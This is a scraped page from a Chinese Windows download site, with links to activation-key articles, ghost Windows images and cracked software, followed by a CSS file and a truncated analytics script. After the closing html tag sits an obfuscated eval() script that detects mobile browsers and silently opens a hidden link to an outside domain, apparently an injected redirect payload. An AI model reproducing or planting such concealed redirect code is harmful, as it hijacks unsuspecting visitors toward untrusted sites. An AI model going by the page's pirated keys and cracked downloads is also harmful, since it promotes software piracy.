                                    <p>win7正版永久激活密钥2020_windows7产品密钥永久最新激活码</p>
                                    <p>作者： 2022-02-24 13:46</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/227caa53e2be0ec56f9222cbc4f45e63.jpg" alt="win7正版永久激活密钥2020_windows7产品密钥永久最新激活码">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_20169.html">
                                <div class="message">
                                    <p>Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活</p>
                                    <p>作者： 2018-11-20 10:18</p>
                                </div>
                                <img src="" alt="Win7激活码64位旗舰版最新 win7旗舰版64位激活密钥永久激活">
                            </a>
                        </div>
                                                                    </div>
                </div>
                                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script>
        var model = 'system';
        var category_id = '151';
        var model_id = '9847';
        var admin_id = '9';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script>
        switchtab('downloadrank', 'click')
        switchtab('upd', 'click')
                showImages("show-images", JSON.parse('["https:\/\/img.win7zhijia.cn\/20230814\/9f60a56b68a32f0f0768f52851a26856.jpg","https:\/\/img.win7zhijia.cn\/20230814\/a2a914bce16b06f94c7132fd2b45c981.jpg","https:\/\/img.win7zhijia.cn\/20230814\/f7e66910429af50fc6aac5f60a67f444.jpg"]'))
            </script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
        <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?816e918c410ddc3d8eddcdf094c26def";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    <script src="https://static.win7zhijia.cn/www/js/thunder-link.js"></script>
    <script>
        //调用迅雷下载
        function thunder_task(url) {
            thunderLink.newTask({tasks:[{ url: url }] });//调用迅雷下载
        }
        function redirect(str){
            var url=decode(str);
            url=url.substr(4, url.length - 7);
            window.open(url);
        }
        function decode(str) {
            var ccs = new Array( - 1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1, -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1, -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1);
            var c1, c2, c3, c4;
            var i, len, out;
            len = str.length;
            i = 0;
            out = "";
            while (i < len) {
                do {
                    c1 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c1 == - 1 );
                if (c1 == -1) break;
                do {
                    c2 = ccs[str.charCodeAt(i++) & 0xff]
                } while ( i < len && c2 == - 1 );
                if (c2 == -1) break;
                out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));
                do {
                    c3 = str.charCodeAt(i++) & 0xff;
                    if (c3 == 61) return out;
                    c3 = ccs[c3]
                } while ( i < len && c3 == - 1 );
                if (c3 == -1) break;
                out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));
                do {
                    c4 = str.charCodeAt(i++) & 0xff;
                    if (c4 == 61) return out;
                    c4 = ccs[c4]
                } while ( i < len && c4 == - 1 );
                if (c4 == -1) break;
                out += String.fromCharCode(((c3 & 0x03) << 6) | c4)
            }
            return out;
        }
    </script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/font/iconfont.css
body_size: 539
content:
@font-face {
  font-family: "iconfont"; /* Project id 4016165 */
  src: url('iconfont.woff2?t=1686277376244') format('woff2'),
       url('iconfont.woff?t=1686277376244') format('woff'),
       url('iconfont.ttf?t=1686277376244') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-daochu1024-07:before {
  content: "\e617";
}

.icon-shejiao-duihuakuang:before {
  content: "\e625";
}

.icon-ziyuan15:before {
  content: "\e641";
}

.icon-caret-left:before {
  content: "\e6ed";
}

.icon-yunxiazai:before {
  content: "\e60f";
}

.icon-a-jiangbeipaihangbang:before {
  content: "\e7a3";
}

.icon-eye:before {
  content: "\e619";
}

.icon-youxi:before {
  content: "\e602";
}

.icon-sort:before {
  content: "\e65e";
}

.icon-jindusvg:before {
  content: "\e613";
}

.icon-fenlei:before {
  content: "\e811";
}

.icon-gengduo1:before {
  content: "\e66c";
}

.icon-shoucang:before {
  content: "\e62f";
}

.icon-banbenxinxi:before {
  content: "\e653";
}

.icon-yuyan:before {
  content: "\e640";
}

.icon-xiazai1:before {
  content: "\e60d";
}

.icon-baiduwangpan:before {
  content: "\e601";
}

.icon-yingyongguanli:before {
  content: "\e612";
}

.icon-shijian:before {
  content: "\e658";
}

.icon-dianxinlogo:before {
  content: "\e680";
}

.icon-mobile:before {
  content: "\e989";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-PC:before {
  content: "\e671";
}

.icon-macOS:before {
  content: "\e73a";
}

.icon-iOS:before {
  content: "\e630";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-windows:before {
  content: "\e668";
}

.icon-anquanrenzheng:before {
  content: "\e604";
}

.icon-qitaguanggaoshuju:before {
  content: "\e6dd";
}

.icon-gengduo:before {
  content: "\e610";
}

.icon-zan1:before {
  content: "\e871";
}

.icon-zan:before {
  content: "\e870";
}

.icon-arrow-left:before {
  content: "\e66e";
}

.icon-copy:before {
  content: "\e6ae";
}

.icon-shuaxin:before {
  content: "\e603";
}

.icon-xiazai:before {
  content: "\e61a";
}

.icon-shandian:before {
  content: "\e746";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-lianjie:before {
  content: "\e63f";
}

.icon-sousuo:before {
  content: "\e636";
}



--- FILE ---
content_type: application/javascript
request_url: https://res-etl-ssl.xunlei.com/v1.0.0/xla.min.js
body_size: 5999
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(module,exports,__webpack_require__){var opt=__webpack_require__(1),util=__webpack_require__(2),report=__webpack_require__(8),type=["click","mouseover"],startTime=new Date,_xla={push:function(e){"pv"===e.type||"pageview"===e.type?report({ii:e.type,pu:e.url||location.href,force:e.force}):"event"===e.type?report({ii:e.type,cg:e.category,at:e.action,ed:e.extdata,force:e.force}):"tp"===e.type?report({ii:e.type,tp:e.tp,force:e.force}):"globalExtData"===e.type?opt.extend(e.data):"config"===e.type&&opt.config(e.appid,e.secret,e.event,e.force)}};if(util.documentReady(function(){for(var i=0;i<opt.event.length;i++)util.delegate(document,opt.event[i],"[xla-action="+opt.event[i]+"]",function(){_xla.push({type:"event",category:this.getAttribute("xla-category"),action:this.getAttribute("xla-action"),extdata:eval("("+this.getAttribute("xla-extdata")+")")})})}),util.on(window,"unload",function(){_xla.push({type:"tp",tp:new Date-startTime,force:!0})}),window.xla instanceof Array)for(var i=0;i<window.xla.length;i++)_xla.push(window.xla[i]);_xla.push({type:"pv"}),window.xla=_xla},function(e,t,n){var r=n(2),o=e.exports={v:"1.0.1",furl:r.getParameter("debug")?"//test-etl-xlmc-ssl.xunlei.com/api/stat/rt/js":"//etl-xlmc-ssl.xunlei.com/api/stat/rt/js",appid:null,s:null,comm:{ai:null,dm:window.realdomain||document.domain,ul:document.URL,tt:document.title,sn:window.screen.width+"x"+window.screen.height,cd:window.screen.colorDepth,rr:document.referrer,rf:r.getReferfrom()||"",ua:navigator.userAgent,lg:navigator.language,ci:r.getCookieId()},extend:function(e){return o.comm=r.deepExtend({},o.comm,e),o.comm},config:function(e,t,n,r){this.appid=e,this.comm.ai=e,this.s=t,"boolean"==typeof r&&(this.force=r),n&&(this.event=this.event.concat(n))},event:["click"],debug:r.getParameter("debug"),force:!0}},function(e,t,n){var r=n(3),o=n(1),i=n(7),a=e.exports={getReferfrom:function(){var e=a.getParameter("referfrom");return e?i.set(document.domain,"XLA_RF"+o.appid,e,24):e=i.get("XLA_RF"+o.appid),e},getCookieId:function(){var e=i.get("XLA_CI");if(!e){var t=Math.random(),n=navigator.appName+"_"+navigator.appVersion+"_"+navigator.userAgent+"_"+navigator.appCodeName+"_"+navigator.platform,o=(new Date).valueOf();e=r(o+n+t),i.set(document.domain,"XLA_CI",e,24)}return e},getParameter:function(e){var t=new RegExp("[?&]"+e+"=([^&#]+)","g");try{var n=t.exec(document.location.href)}catch(e){}return null!=n?decodeURIComponent(n[1]):null},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var r in n)n.hasOwnProperty(r)&&("object"==typeof n[r]&&null!==n[r]?e[r]=this.deepExtend(e[r],n[r]):e[r]=n[r])}return e},print:{msg:function(e){window.console&&window.console.info&&console.info(e)},err:function(e){window.console&&window.console.error&&console.error(e)}},on:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})},delegate:function(e,t,n,r){for(var o=this,i=t.split(","),a=0;a<i.length;a++)this.on(e,i[a],function(e){e=e||window.event;var t=e.target||e.srcElement;o.bubble(t,n,r)})},bubble:function(e,t,n){var r=t.substr(1,t.length-2).split("="),o=r[0],i=r[1];e&&e.getAttribute&&e.getAttribute(o)===i&&n.call(e),e&&e!==document&&this.bubble(e.parentNode,t,n)},imageBeacon:function(e,t,n){var r=new Image;r.onload=t,r.onerror=n,r.src=e},documentReady:function(e){"loading"!==document.readyState?e():window.addEventListener?window.addEventListener("DOMContentLoaded",e):window.attachEvent("onreadystatechange",function(){"loading"!=document.readyState&&e()})}}},function(e,t,n){!function(){var t=n(4),r=n(5).utf8,o=n(6),i=n(5).bin,a=function(e,n){e.constructor==String?e=n&&"binary"===n.encoding?i.stringToBytes(e):r.stringToBytes(e):o(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());for(var u=t.bytesToWords(e),c=8*e.length,f=1732584193,p=-271733879,s=-1732584194,l=271733878,g=0;g<u.length;g++)u[g]=16711935&(u[g]<<8|u[g]>>>24)|4278255360&(u[g]<<24|u[g]>>>8);u[c>>>5]|=128<<c%32,u[(c+64>>>9<<4)+14]=c;for(var d=a._ff,v=a._gg,h=a._hh,y=a._ii,g=0;g<u.length;g+=16){var m=f,x=p,b=s,w=l;f=d(f,p,s,l,u[g+0],7,-680876936),l=d(l,f,p,s,u[g+1],12,-389564586),s=d(s,l,f,p,u[g+2],17,606105819),p=d(p,s,l,f,u[g+3],22,-1044525330),f=d(f,p,s,l,u[g+4],7,-176418897),l=d(l,f,p,s,u[g+5],12,1200080426),s=d(s,l,f,p,u[g+6],17,-1473231341),p=d(p,s,l,f,u[g+7],22,-45705983),f=d(f,p,s,l,u[g+8],7,1770035416),l=d(l,f,p,s,u[g+9],12,-1958414417),s=d(s,l,f,p,u[g+10],17,-42063),p=d(p,s,l,f,u[g+11],22,-1990404162),f=d(f,p,s,l,u[g+12],7,1804603682),l=d(l,f,p,s,u[g+13],12,-40341101),s=d(s,l,f,p,u[g+14],17,-1502002290),p=d(p,s,l,f,u[g+15],22,1236535329),f=v(f,p,s,l,u[g+1],5,-165796510),l=v(l,f,p,s,u[g+6],9,-1069501632),s=v(s,l,f,p,u[g+11],14,643717713),p=v(p,s,l,f,u[g+0],20,-373897302),f=v(f,p,s,l,u[g+5],5,-701558691),l=v(l,f,p,s,u[g+10],9,38016083),s=v(s,l,f,p,u[g+15],14,-660478335),p=v(p,s,l,f,u[g+4],20,-405537848),f=v(f,p,s,l,u[g+9],5,568446438),l=v(l,f,p,s,u[g+14],9,-1019803690),s=v(s,l,f,p,u[g+3],14,-187363961),p=v(p,s,l,f,u[g+8],20,1163531501),f=v(f,p,s,l,u[g+13],5,-1444681467),l=v(l,f,p,s,u[g+2],9,-51403784),s=v(s,l,f,p,u[g+7],14,1735328473),p=v(p,s,l,f,u[g+12],20,-1926607734),f=h(f,p,s,l,u[g+5],4,-378558),l=h(l,f,p,s,u[g+8],11,-2022574463),s=h(s,l,f,p,u[g+11],16,1839030562),p=h(p,s,l,f,u[g+14],23,-35309556),f=h(f,p,s,l,u[g+1],4,-1530992060),l=h(l,f,p,s,u[g+4],11,1272893353),s=h(s,l,f,p,u[g+7],16,-155497632),p=h(p,s,l,f,u[g+10],23,-1094730640),f=h(f,p,s,l,u[g+13],4,681279174),l=h(l,f,p,s,u[g+0],11,-358537222),s=h(s,l,f,p,u[g+3],16,-722521979),p=h(p,s,l,f,u[g+6],23,76029189),f=h(f,p,s,l,u[g+9],4,-640364487),l=h(l,f,p,s,u[g+12],11,-421815835),s=h(s,l,f,p,u[g+15],16,530742520),p=h(p,s,l,f,u[g+2],23,-995338651),f=y(f,p,s,l,u[g+0],6,-198630844),l=y(l,f,p,s,u[g+7],10,1126891415),s=y(s,l,f,p,u[g+14],15,-1416354905),p=y(p,s,l,f,u[g+5],21,-57434055),f=y(f,p,s,l,u[g+12],6,1700485571),l=y(l,f,p,s,u[g+3],10,-1894986606),s=y(s,l,f,p,u[g+10],15,-1051523),p=y(p,s,l,f,u[g+1],21,-2054922799),f=y(f,p,s,l,u[g+8],6,1873313359),l=y(l,f,p,s,u[g+15],10,-30611744),s=y(s,l,f,p,u[g+6],15,-1560198380),p=y(p,s,l,f,u[g+13],21,1309151649),f=y(f,p,s,l,u[g+4],6,-145523070),l=y(l,f,p,s,u[g+11],10,-1120210379),s=y(s,l,f,p,u[g+2],15,718787259),p=y(p,s,l,f,u[g+9],21,-343485551),f=f+m>>>0,p=p+x>>>0,s=s+b>>>0,l=l+w>>>0}return t.endian([f,p,s,l])};a._ff=function(e,t,n,r,o,i,a){var u=e+(t&n|~t&r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._gg=function(e,t,n,r,o,i,a){var u=e+(t&r|n&~r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._hh=function(e,t,n,r,o,i,a){var u=e+(t^n^r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._ii=function(e,t,n,r,o,i,a){var u=e+(n^(t|~r))+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._blocksize=16,a._digestsize=16,e.exports=function(e,n){if(void 0===e||null===e)throw new Error("Illegal argument "+e);var r=t.wordsToBytes(a(e,n));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)}}()},function(e,t){!function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],r=0;r<e.length;r+=3)for(var o=e[r]<<16|e[r+1]<<8|e[r+2],i=0;i<4;i++)8*r+6*i<=8*e.length?n.push(t.charAt(o>>>6*(3-i)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,o=0;r<e.length;o=++r%4)0!=o&&n.push((t.indexOf(e.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|t.indexOf(e.charAt(r))>>>6-2*o);return n}};e.exports=n}()},function(e,t){var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=n},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t){e.exports={get:function(e){for(var t,n={},r=document.cookie.split("; "),o=0;o<r.length;o++)t=r[o].split("="),n[t[0]]=t[1];return e?n[e]:n},set:function(e,t,n,r){if(r){var o=new Date((new Date).getTime()+36e5*r);document.cookie=t+"="+escape(n)+";path=/;domain="+e+";expires="+o.toGMTString()}else document.cookie=t+"="+escape(n)+";path=/;domain="+e}}},function(e,t,n){function r(e){a.imageBeacon(e,function(){i.debug&&a.print.msg("Report success: 